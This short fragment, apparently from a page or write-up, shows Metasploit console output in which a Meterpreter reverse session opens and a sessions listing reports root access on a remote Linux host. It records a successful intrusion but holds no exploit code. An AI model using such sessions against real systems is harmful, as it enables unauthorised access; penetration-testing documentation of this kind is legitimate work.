 msf6 > [*] Meterpreter session 1 opened (172.28.81.163:19999 -> 1.13.18.124:44620) at 2024-03-23 01:57:24 +0800
sessions
Active sessions
===============
Id  Name  Type                   Information         Connection
--  ----  ----                   -----------         ----------
1         meterpreter x64/linux  root @ 172.16.10.8  172.28.81.163:19999 -> 1.13.18.124:44620 (172.16.10.8)